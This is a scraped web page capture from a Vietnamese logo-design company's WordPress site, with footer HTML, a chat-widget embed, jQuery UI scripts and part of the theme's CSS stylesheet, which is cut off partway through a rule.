		<li>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="link_profile"><span>
					<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512">
						<defs>
							<style>
								.cls-1 {
									fill: #777;
								}
							</style>
						</defs>
						<title>download-solid</title>
						<path class="cls-1"
							d="M216,0h80a23.94,23.94,0,0,1,24,24V192h87.7c17.8,0,26.7,21.5,14.1,34.1L269.7,378.3a19.37,19.37,0,0,1-27.3,0L90.1,226.1C77.5,213.5,86.4,192,104.2,192H192V24A23.94,23.94,0,0,1,216,0ZM512,376V488a23.94,23.94,0,0,1-24,24H24A23.94,23.94,0,0,1,0,488V376a23.94,23.94,0,0,1,24-24H170.7l49,49a51.24,51.24,0,0,0,72.6,0l49-49H488A23.94,23.94,0,0,1,512,376ZM388,464a20,20,0,1,0-20,20A20.06,20.06,0,0,0,388,464Zm64,0a20,20,0,1,0-20,20A20.06,20.06,0,0,0,452,464Z" />
					</svg>
				</span></a>
			<a href="https://ilogo.vn/e-profile.html/" target="_blank" class="txt">Hồ sơ năng lực</a>
		</li>
	</ul>
</div>
<style type="text/css" media="screen">
	.logoft img,
	.logo img {
		width: 94px;
		height: auto;
	}

	.logoft p {
		margin-bottom: 0;
	}

	.vanphong {
		font-family: m-SemiBold;
		font-weight: 500;
		font-size: 12px;
		text-transform: uppercase;
		color: #9bb7e1;
		font-size: 12px;
		padding-bottom: 5px;
	}

	div.address1,
	div.address2 {
		width: 100%;
		margin-top: 15px;
	}

	.diachi p {
		font-family: m-Regular;
		font-size: 12px;
		color: #fff;
		line-height: 1.9;
		margin-bottom: 9px;
	}

	.guiyeucau .widgettitle {
		display: inline-block;
		color: #9bb7e1;
		font-size: 14px;
		margin: 15px 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	.form_design {
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	.form_design .box_input {
		width: 100%;
	}

	.form_design .box_part {
		width: 48%;
	}

	.guiyeucau textarea,
	.guiyeucau input {
		width: 100%;
		color: #fff;
		height: auto;
		margin-bottom: 20px;
		background: none;
		border-radius: 5px;
		padding: 12px 10px;
		box-shadow: none;
		display: block;
		text-indent: 5px;
		border: 1px solid #ccc;
		font-family: 'm-Regular';
	}

	.guiyeucau textarea::placeholder,
	.guiyeucau input::placeholder {
		color: #fff
	}

	.guiyeucau textarea {
		height: 100px;
	}

	.guiyeucau input[type="submit"] {
		color: #fff;
		background: #086ad8;
		border-color: #086ad8;
		border-radius: 100px;
		cursor: pointer;
		font-family: 'm-SemiBold';
		padding: 15px 25px;
		transition: .3s ease-in-out;
	}

	/* .guiyeucau input[type="submit"]:hover {
		background: var(--gray);
		color: var(--white);
		border-color: var(--gray);
	} */

	.fix-mark {
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 99999999;
		opacity: 0;
	}

	.fix-mark img {
		width: 330px;
		height: auto;
	}

	.fix-mark .fix-mark-btn {
		position: absolute;
		top: 96%;
		left: 50%;
		transform: translate(-50%, -70%);
		z-index: 99;
		cursor: pointer;
	}

	.fix-mark #myBtn {
		outline: none;
		background-image: linear-gradient(90deg, #3152ff 21%, #1a83ff 100%);
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		padding: 6px 15px;
		border: none;
		cursor: pointer;
		border-radius: 30px;
	}

	.fix-mark .btn.btn-form.wow {
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		animation: 2s infinite;
		-webkit-animation-name: shakeX;
		animation-name: shakeX;
	}

	.fix-mark #myBtn:active {
		outline: none;
	}

	.fix-mark-wrap {
		position: relative;
	}

	.fix-mark-wrap svg {
		position: absolute;
		display: inline-block;
		top: -6px;
		right: -6px;
		z-index: 99;
		fill: #ffffff;
		cursor: pointer;
		background-color: #f68b34;
		border-radius: 50%;
		padding: 4px;
		width: 20px;
		height: 20px;
	}

	.hide_mark {
		display: none;
	}

	@media (max-width: 768px) {
		.fix-mark {
			position: fixed;
			bottom: unset !important;
			left: 50% !important;
			top: 50% !important;
			transform: translate(-50%, -50%) !important;
			width: 330px;
			height: 330px;
		}
	}

	@media(max-width: 480px) {
		.form_design .box_part {
			width: 100%
		}
	}

	#bttop {
		border-radius: 50%;
		padding: 2px;
	}

	#bttop svg {
		width: 13.5px;
		height: 15px;
	}
</style>
<div id="bttop">
	<!-- svg chevron up -->
	<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
		<path
			d="M10.4212 18.5714L10.4212 4.28571L15.1212 8.98571C15.254 9.11961 15.412 9.22589 15.5861 9.29842C15.7602 9.37094 15.9469 9.40828 16.1355 9.40828C16.3241 9.40828 16.5108 9.37094 16.6849 9.29842C16.859 9.22589 17.017 9.11961 17.1498 8.98571C17.4158 8.71805 17.5652 8.35598 17.5652 7.97857C17.5652 7.60116 17.4158 7.23909 17.1498 6.97143L11.0069 0.842857C10.4736 0.306303 9.74916 0.00318936 8.99263 -3.74718e-07C8.24105 0.00695186 7.52248 0.309777 6.99263 0.842857L0.849769 6.97143C0.717509 7.10463 0.61278 7.26257 0.54156 7.43624C0.470341 7.60991 0.434025 7.79591 0.434689 7.98362C0.435352 8.17133 0.472982 8.35707 0.545427 8.53023C0.617872 8.7034 0.723715 8.8606 0.856913 8.99286C0.990111 9.12512 1.14806 9.22985 1.32173 9.30107C1.4954 9.37228 1.6814 9.4086 1.86911 9.40794C2.05681 9.40727 2.24255 9.36965 2.41572 9.2972C2.58888 9.22476 2.74608 9.11891 2.87834 8.98571L7.56405 4.28571L7.56405 18.5714C7.56405 18.9503 7.71456 19.3137 7.98247 19.5816C8.25038 19.8495 8.61374 20 8.99263 20C9.37151 20 9.73487 19.8495 10.0028 19.5816C10.2707 19.3137 10.4212 18.9503 10.4212 18.5714Z"
			fill="white"></path>
	</svg>
</div>

<div class="fix-mark" style="display: none !important">
	<div class="fix-mark-wrap">
		<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512" id="btn-mark">
			<path
				d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z" />
		</svg>
		<img src="https://ilogo.vn/wp-content/themes/icolor/images/img-pc.jpg" alt="">
		<div class="fix-mark-btn">
			<a href="https://icolor.vn/mung-sinh-nhat-13-nam-vung-vang-vuon-tam/">
				<div id="myBtn" type="button" class="btn btn-form wow">
					Nhận ưu đãi
				</div>
			</a>
		</div>
	</div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function () {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/5ecb419ec75cbf1769eefdac/default';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<!-- <script src="https://kit.fontawesome.com/9f613a715c.js" defer></script> -->
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/fontawesome.min.js" type="text/javascript"
	charset="utf-8"></script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function () {
		new WOW().init();
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/main.js" type="text/javascript" charset="utf-8"
	defer></script>
<script type="text/javascript" charset="utf-8" defer>
	$(window).scroll(function (event) {
		if ($(this).scrollTop() >= 100) {
			$('#bttop').fadeIn();
		} else {
			$('#bttop').fadeOut();
		}
	});
	$('#bttop').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
	});
	$('#iconmenu').click(function (event) {
		$('body').toggleClass('disable');
		$('.menu-menu-1-container').toggleClass('active');
		$('header.header').toggleClass('gray');
	});

	// See more category
	$('#cate_semore').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').addClass('hide');
		$('#cate_compact').addClass('show');
	});

	$('#cate_compact').click(function (event) {
		$('.cate_desc_content').toggleClass('active');
		$('#cate_semore').removeClass('hide');
		$('#cate_semore').addClass('show');
		$('#cate_compact').removeClass('show');
		$('#cate_compact').addClass('hide');
	});

	$('.search-home .icon-search').click(function (event) {
		$('.search-home').toggleClass('active');
	});

	$('div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li:nth-of-type(2) ul.sub-menu li a').attr('target', '_blank');
	$('div#mainmenu ul.menu>li.menu-item-has-children').click(function (event) {
		$(this).toggleClass('active');
		$(this).find('>ul.sub-menu').toggle(300)
	});

	// Banner left sự kiện
	setTimeout(() => {
		$(".fix-mark").css("opacity", "1");
	}, 5000);
	$('#btn-mark').click(function (event) {
		$('.fix-mark').toggleClass('hide_mark');
	});

	setTimeout(function () {
		$('#supportfix').addClass('active');
	}, 10000);
	// END LAZY LOAD IMAGES

	// MENU DESKTOP AND MOBILE EVENT

	const btn_call_form = $('#popup,  button.btn-primary,button.dangky, .blog_profile a.btn-primary, #tinhnang a.btn-primary, a.btn.btn-brand')

	btn_call_form.click(function (event) {
		callModal();
	});

	$('.modal .x').click(function (event) {
		callModal();
	});
	// END MENU DESKTOP AND MOBILE EVENT
	// DEFINE METHOD SHOW POP UP
	function callModal() {
		$('#guiyeucaupopup').toggleClass('show')
		$('body').toggleClass('disable')
		return false;
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/icolor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://ilogo.vn/wp-admin/admin-ajax.php","nonce":"2721954742"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ilogo.vn/wp-content/themes/icolor/css/style.css
body_size: 5502
content:
:root {
    --primary-color: #2d90ff;
    --black: #000;
    --white: #fff;
    --gray: #171b1e;
    --blue: #000654;
    --yellow: #fcc72f;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    zoom: 1;
}

html {
    font-size: 10px
}

@font-face {
    font-family: 'm-Bold';
    src: url("../fonts/Montserrat-Bold.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Black';
    src: url("../fonts/Montserrat-Black.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Medium';
    src: url("../fonts/Montserrat-Medium.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-Regular';
    src: url("../fonts/Montserrat-Regular.ttf");
    font-display: swap;
}

@font-face {
    font-family: 'm-SemiBold';
    src: url("../fonts/Montserrat-SemiBold.ttf");
    font-display: swap;
}

.container {
    margin: 0 auto;
    position: relative;
    width: 1420px;
    padding: 0 15px;
}

.container1 {
    margin: 0 auto;
    position: relative;
    width: 1200px;
    padding: 0 15px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

@media (max-width: 1420px) {
    .container {
        max-width: 100%;
    }
}

@media (max-width: 1200px) {
    .container1 {
        width: 100%;
    }
}

.col-sm-7 {
    width: calc(100% / 12 * 7);
    padding: 0 15px;
}

.col-sm-6 {
    width: calc(100% / 12 * 6);
    padding: 0 15px;
}

.col-sm-5 {
    width: calc(100% / 12 * 5);
    padding: 0 15px;
}

.col-sm-4 {
    width: calc(100% / 12 * 4);
    padding: 0 15px;
}

.col-sm-3 {
    width: calc(100% / 12 * 3);
    padding: 0 15px;
}

.col-sm-2 {
    width: calc(100% / 12 * 2);
    padding: 0 15px;
}

.col {
    width: 20%;
    padding: 0 15px;
    float: left;
}

.d-flex {
    display: flex;
}

.flex-wrap {
    flex-wrap: wrap
}

.align-items-center {
    align-items: center;
}

.primary-color {
    color: var(--primary-color);
}

li {
    list-style: none;
}

body {
    font-family: 'm-Regular';
    font-size: 14px;
    line-height: 1.4
}

body.disable {
    overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
b,
strong {
    font-family: 'm-SemiBold';
}

a {
    text-decoration: none;
}

img {
    width: auto;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

input,
button,
textarea {
    outline: none;
}

section {
    position: relative;
    overflow: hidden;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table tr td {
    vertical-align: top
}

.overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: rgba(0, 0, 0, .5);
    display: none;
}

body.disable .overlay {
    display: block
}


/* config */

a.btn,
button.btn,
button.btn-primary {
    font-family: 'm-SemiBold';
    font-size: 14px;
    padding: 15px 25px;
    border-radius: 100px;
    color: #fff;
    background: #0c2292;
    transition: .4s ease-out;
    cursor: pointer;
    border: 1px solid #0c2292;
    outline: none;
}

a.btn:hover,
button.btn:hover,
button.btn-primary:hover {
    transform: translateY(-5px);
}

p {
    line-height: 1.4;
    margin-bottom: 9px;
}


/* ============= header ================ */

header.header {
    position: absolute;
    width: 100%;
    padding: 15px 0;
    top: 0;
    z-index: 99999;
    background: transparent;
    transition: .4s ease-out;
}

header.header>.d-flex {
    justify-content: inherit;
}

#iconmenu {
    display: none;
}

header.header .logo a svg,
footer.footer svg,
#guiyeucaupopup svg {
    fill: #fff;
}

header.header .logo a svg {
    /* fill: #000; */
    fill: #fff;
}


/* =============== css menu  ======================= */

div#mainmenu {
    align-items: center;
    justify-content: end;
    width: 100%;
}

div#mainmenu ul.menu {
    padding: 0;
    margin: 0;
    height: auto;
    display: flex;
    align-items: center;
    height: 100%;
    position: relative;
}

div#mainmenu .menu-menu-1-container>ul.menu>li {
    line-height: 50px;
    margin-left: 20px;
}

div#mainmenu ul.menu a {
    position: relative;
    padding: 0 15px;
    color: #000;
    /* color: #fff; */
    transition: .3s ease-out;
    font-family: 'm-Medium';
}

div#mainmenu ul.menu a:hover {
    color: var(--primary-color);
}

div#mainmenu ul.menu>li>ul.sub-menu {
    width: 100%;
    margin-top: 15px;
    padding: 15px 0px;
    border-radius: 7px;
    position: absolute;
    display: flex;
    flex-wrap: wrap;
    top: 100%;
    left: 0px;
    z-index: 2000;
    /* background: #ffffffcc; */
    background: #ffffff;
    visibility: hidden;
    opacity: 0;
    transition: .4s ease-out;
    min-width: 670px;
}

div#mainmenu ul.menu>li>ul.sub-menu>li {
    width: 50%;
    padding: 0 15px;
}

div#mainmenu ul.menu>li>ul.sub-menu>li>a {
    text-transform: uppercase;
    margin-bottom: 5px;
    cursor: context-menu;
    font-family: 'm-Medium';
}

div#mainmenu ul.menu ul.sub-menu li a {
    color: var(--blue);
    font-family: 'm-Regular';
    transition: .5s ease;
}

div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li {
    line-height: 2.5
}

div#mainmenu ul.menu ul.sub-menu li ul.sub-menu a:hover {
    font-family: 'm-Medium';
    padding-left: 25px;
}

div#mainmenu ul.menu>li.menu-item-has-children:hover ul.sub-menu {
    visibility: visible;
    opacity: 1;
}

.search-home {
    position: relative;
    width: 32px;
    height: 32px;
    margin-left: 20px;
    margin-right: 40px;
}

.search-home .icon-search {
    width: 32px;
    height: 32px;
    /* background: url('../images/white.svg.png') no-repeat; */
    transition: .3s ease-out;
    cursor: pointer;
    background-size: contain;
}

.search-home .icon-search svg.bi.bi-search {
    margin: auto;
    width: 100%;
    height: 100%;
    fill: #000000;
}


/* .search-home .icon-search:hover {
    background: url('../images/search_icon.png') no-repeat;
} */

.search-home .area-search {
    position: absolute;
    bottom: -100%;
    right: 0;
    /* background: #131620; */
    /* padding: 10px 15px; */
    transition: .3s ease-out;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.search-home.active .area-search {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(75%);
    -moz-transform: translateY(75%);
    -ms-transform: translateY(75%);
    -o-transform: translateY(75%);
    transform: translateY(75%);
    border-radius: 20px;
    overflow: hidden;
}

.search-home .area-search form {
    display: flex;
    align-items: center;
}

.search-home .area-search form input {
    border: 1px solid #484848;
    background: var(--white);
    height: 37px;
    border-radius: 20px;
    width: 250px;
}

.search-home .area-search form input {
    padding: 10px;
}

.search-home .area-search form button {
    background: #484848;
    color: #ffffff;
    border: 1px solid transparent;
    width: 50px;
    height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    border-radius: 20px;
    margin-left: -35px;
}

.search-home .area-search form button svg {
    fill: #ffffff;
}

.iconed_center {
    align-items: center;
}

.iconed {
    display: inline-flex;
}

.consult__ico {
    display: inline-flex;
    width: 4.8rem;
    height: 4.8rem;
    border-radius: 50%;
    background: #fff;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    margin-right: 10px;
}

.consult__title {
    font-size: 1.4rem;
    display: block;
    color: #000000;
}

.consult .consult__phone {
    transition: all .2s ease;
}

.consult__phone {
    font-size: 1.8rem;
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
    color: #000000;
}

.tablet-ico {
    width: 1.4rem;
    height: 2rem;
    fill: #000;
}

.index-baner__items {
    max-width: 34rem;
}

.index-baner-item.iconed {
    display: flex;
}

.iconed_start {
    align-items: center;
}


/* .index-baner-item {
    margin-bottom: 3.2rem;
} */

.iconed__ico {
    flex-shrink: 0;
}

.index-baner__ico {
    display: inline-flex;
    width: 3rem;
    margin-right: 1.6rem;
    align-items: center;
    justify-content: center;
}

.umbrella-ico {
    width: 2.7rem;
    height: 2.9rem;
    fill: #f90;
}


/* .imgslide.col-sm-6 {
    position: absolute;
    right: -50%;
    transform: translateX(-50%);
} */

.b {
    position: relative;
    width: 100%;
    height: 100%;
    max-width: 1420px;
    margin: auto;
    margin-left: auto;
    margin-right: auto;
    padding: 0 15px;
}

.owl-carousel .owl-stage-outer {
    overflow: unset;
}

.imgslide {
    width: 65%;
    position: absolute;
    top: 50%;
    left: 95%;
    transform: translate(-85%, -50%);
    display: block;
}

.a {
    width: 50%;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    top: 50%;
    transform: translateY(-50%);
}


/* ============== css banner ===================== */

#banner {
    width: 100%;
    overflow: hidden;
    position: relative;
    height: 80rem;
    /* height: 100vh; */
    /* background-image: linear-gradient( to right, #0c2291, #2544e3); */
    background-color: #eff9ff;
}

.index-baner__hexagone {
    position: absolute;
    z-index: 0;
    top: -37%;
    right: -29%;
    width: 1497px;
    max-width: none;
    height: 1392px;
    pointer-events: none;
    display: none;
}

.content-slide {
    width: 100%;
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    overflow: hidden;
}

.contentslide {
    /* width: 50%;
    overflow: hidden;
    position: absolute;
    z-index: 9;
    top: 50%;
    left: 15%;
    transform: translateY(-50%); */
}

.slide_text {
    margin-top: 80px;
}

.slide_text_item {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 25px;
}

.slide_text_item .text_item_img {
    margin-right: 10px;
}

.slide_text_item .text_item_img svg {
    width: 30px;
    height: 30px;
    fill: #f90;
}

svg.bi.bi-check-all {
    width: 40px;
    height: 40px;
    margin-top: -10px;
}

.contentslide h1,
.contentslide h2 {
    font-family: m-SemiBold;
    line-height: 1.1;
    margin-bottom: 15px;
    font-size: 34px;
    font-weight: 500;
    color: #17191a;
    letter-spacing: -0.5px;
}

.contentslide h1:nth-child(1),
.contentslide h2:nth-child(1) {
    margin-bottom: 5px;
}

.contentslide p {
    font-family: m-Regular;
    font-size: 17px;
    color: #000;
    line-height: 21px;
    margin-bottom: 9px;
}

.contentslide .homeBran button {
    margin-top: 25px;
    z-index: 2;
    outline: none;
    /* border: 1px solid var(--yellow);
    background-color: var(--yellow); */
    border: 1px solid #f90;
    background-color: #f90;
    box-shadow: none;
    line-height: 20px;
    cursor: pointer;
    color: #fff;
    transition: all 0.4s ease-in-out;
}

.contentslide .homeBran button:hover {
    -webkit-transition: all .25s 0s ease-out;
    transform: translateY(-5px);
}

.contentslide h2,
.contentslide p {}

.contentslide p {
    transition-delay: .07s;
}

.banner__image {
    opacity: 0;
    transform: translateX(55%);
    padding: 30px 0;
    transition: all 1.1s ease;
}

.banner__image img {
    width: 100% !important;
    max-width: unset;
}

.owl-item.active .banner__image {
    transform: translateX(0);
    opacity: 1;
    /* animation: pulsekey 2s infinite; */
}

.owl-item.active {
    transition: 0.5s ease-in-out;
}


/* ================ css about =================== */

section#about {
    padding: 50px 0;
    position: relative;
    overflow: hidden;
}

section#about li.widget {
    width: 48%;
    position: relative;
}

section#about>.d-flex {
    justify-content: space-between;
    align-items: center;
}

.top_box .title-top_box {
    color: var(--blue);
    font-family: 'm-Medium';
    font-weight: 500;
    font-size: 32px;
    margin: 0 0 20px;
}

.colum_tops strong.widgettitle {
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.colum_tops ul li h2 {
    font-size: 14px;
    font-family: 'm-Regular';
    font-weight: 100
}

.colum_tops ul li a {
    background: url(../images/icon5.png) no-repeat scroll left center transparent;
    color: #14191D;
    font-family: m-Regular;
    font-size: 14px;
    padding-left: 10px;
    line-height: 25px;
    font-weight: lighter;
}

section#about p {
    font-family: 'm-SemiBold';
    font-weight: 100;
}

section#about a:hover {
    color: var(--primary-color);
}

section#about .itemkn {
    padding: 28px 30px;
    margin: 0 12px 24px;
    background: var(--white);
    box-shadow: 0 0 20px rgb(0 0 0 / 5%)
}

section#about .itemkn span.count {
    color: var(--blue);
    font-size: 40px;
    font-family: 'm-Medium';
}

section#about .dots-container {
    position: absolute;
    bottom: -80px;
    left: 50%;
    transform: translateX(-50%);
    width: calc(50% + 24px);
    height: 100%;
    padding: 0 30px;
    z-index: -3;
    display: block;
    text-align: center;
    margin-right: 5px;
}

section#about .dots-container.static {
    background-image: url('../images/back-sprite.svg#dot-view');
    background-position: 0 0;
    background-repeat: repeat;
    background-size: 25px 25px;
}


/* ============= css project home page ================ */

#project {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.homecontent {
    overflow: hidden;
    background: #f6f9ff;
}

.homecontent .titlecategory {
    padding: 40px 0;
    width: 100%;
    margin: 0 auto;
}

.homecontent .titlecategory h2 {
    font-family: 'm-SemiBold';
    font-size: 24px;
    padding: 0 15px;
    color: var(--blue);
    text-align: center;
}

.showProject {
    width: 100%;
    position: relative;
    margin: 0;
    padding: 0px 30px;
    color: #fff;
    display: flex;
    flex-wrap: wrap;
}

.itemproduct {
    width: 100%;
    text-align: center;
}

.wrap-itemproduct {
    margin-bottom: 30px;
}

.itemproduct a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 12px;
}

.itemproduct a:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    font-family: "Font Awesome 5 Free";
    background-image: linear-gradient(180deg, #6a11cb, #005bea);
    visibility: hidden;
    opacity: 0;
    transition: all .4s ease-out;
}

.itemproduct a.img:hover:after {
    visibility: visible;
    opacity: .8;
}

.itemproduct .jet-portfolio__cover {
    color: #f54ea2;
    font-size: 25px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    z-index: 1;
    transition: opacity .4s ease;
}

.itemproduct .jet-portfolio__cover i {
    transform: scale(.5);
    transition: all .3s ease .1s;
}

.itemproduct:hover .jet-portfolio__cover {
    opacity: 1;
}

.itemproduct:hover .jet-portfolio__cover i {
    transform: scale(1);
}

.itemproduct img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.itemproduct a:hover h3 {
    color: var(--primary-color);
}

.itemproduct a h3 {
    font-family: 'm-Regular';
    color: #505050;
    padding: 20px 0 10px;
    margin: 0;
    font-size: inherit;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

.xemthem {
    padding: 0 0 50px;
    display: block;
    margin: 0 auto;
    text-align: center;
}

.xemthem a {
    font-family: 'm-Medium';
    color: #fff;
    border-radius: 100px;
    background: #0c2292;
    padding: 15px 25px;
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.xemthem a:hover {
    color: var(--black);
    background: var(--yellow);
}


/* =================== css linh vuc nganh nghe ================ */

#group {
    width: 100%;
    overflow: hidden;
    position: relative;
    padding: 50px 0;
    background: var(--white);
    color: var(--black);
    text-align: center;
}

.layer_title h2 {
    margin-bottom: 30px;
    font-size: 24px;
    color: #0c2292;
}

.showLinhVuc {
    width: 100%;
    overflow: hidden;
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.itemLinhVuc {
    width: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.itemLinhVuc a {
    font-size: 14px;
    display: block;
    color: var(--black);
    transition: .1s ease-out;
}

.itemLinhVuc a:hover {
    color: #0c2292;
}

.itemLinhVuc .imgNews {
    width: auto;
    margin-right: 15px;
}


/* ====================== css ceo ==================== */

section#ceo {
    position: relative;
    display: block;
    padding: 100px 0;
    color: #fff;
    background-color: #0c2291;
    /*background: url('../images/bg-ceo.jpg') no-repeat;*/
    background-attachment: fixed;
    background-size: cover;
    overflow: hidden;
}

section#ceo::before {
    position: absolute;
    content: "";
    background-color: #edf6ff;
    top: 0;
    left: -180px;
    height: 100%;
    width: 41%;
    transform: skew(29deg);
}

section#ceo .d-flex {
    /*align-items: center;*/
}

section#ceo li.widget:first-child {
    text-align: center;
    margin-right: 75px;
    width: 40%;
    color: #000
}

section#ceo li.widget:first-child strong {
    color: #000;
    display: inline-block;
    margin: 15px 0 5px;
    font-size: 18px;
}

section#ceo li.widget:last-child h3 {
    font-size: 25px;
    margin-bottom: 15px;
}

section#ceo li.widget:last-child p {
    line-height: 2;
}

section#ceo li.widget:last-child p img {
    margin-right: 40px;
}


/* ================== css kh tieu bieu ================= */

section#customer {
    position: relative;
    display: block;
    padding: 100px 0 60px;
    text-align: center;
    color: var(--black);
}

section#customer h3 {
    text-align: center;
    margin-bottom: 15px;
    color: var(--black);
    font-size: 36px;
}

section#customer p {
    color: #84808a;
    text-align: center;
    margin-bottom: 30px;
}

.itemdoitac.col-sm-2 {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 30px 0 50px;
}


/* ================== css form dang ky ty van ===================  */

section#form {
    position: relative;
    padding: 100px 0;
    background: #ffc722;
    color: var(--blue);
    text-align: center;
    font-family: 'm-SemiBold'
}

section#form h3 {
    font-size: 36px;
    margin-bottom: 15px;
    font-family: 'm-Medium';
    font-weight: 100;
}

section#form button {
    display: block;
    margin: 25px auto 0;
    background: var(--blue);
    color: #fff;
    border-radius: 105px;
    border: 1px solid var(--blue);
    padding: 15px 25px;
    font-size: 18px;
    font-family: 'm-Medium';
    transition: all .3s ease-out;
    cursor: pointer;
}

section#form button:hover {
    transform: scale(1.1);
}


/* ================= css footer ============== */

footer.footer {
    display: block;
    position: relative;
    padding: 40px 0;
    background: #000949;
    color: #fff;
    overflow: hidden;
}

footer.footer li.widget .textwidget>p {
    font-size: 18px;
}

footer.footer table {
    width: 100%;
    margin-top: 30px;
}

footer.footer table tr td .logoft strong,
footer.footer table tr td .vanphong strong {
    color: var(--primary-color);
    line-height: 2;
}

footer.footer table tr td>strong {
    color: var(--primary-color);
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

footer.footer a,
#guiyeucaupopup a {
    color: var(--white);
    transition: .3s ease-in-out;
    display: inline-block;
    line-height: 2;
    font-size: 14px;
}

footer.footer a:hover,
#guiyeucaupopup a:hover {
    color: var(--primary-color);
}

footer.footer .lineft p {
    margin-bottom: 0;
}

.logoft {
    align-items: center;
}

.logoft p {
    margin-left: 15px;
    color: #b7b7b7
}

.lineft {
    width: 100%;
    overflow: hidden;
    position: relative;
    border-top: 1px solid #6e6e6e;
    padding: 15px 0;
    background: #000949;
}

.lineft .container {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    overflow: hidden;
}

.leftline,
.rightline {
    width: 50%;
}

.leftline {
    display: flex;
    align-items: center;
}

.lineft p {
    font-family: m-Regular;
    font-size: 12px;
    color: #fff;
    margin: 0;
}

.rightline ul {
    width: auto;
    margin: 0;
    padding: 0;
    float: right;
}

.rightline ul li {
    float: left;
    list-style: none;
}

.rightline ul li a,
a.transparent {
    color: #929394;
    display: block;
    font-size: 11px;
    line-height: 10px;
    padding-left: 10px;
    padding-right: 10px;
}

.rightline p a {
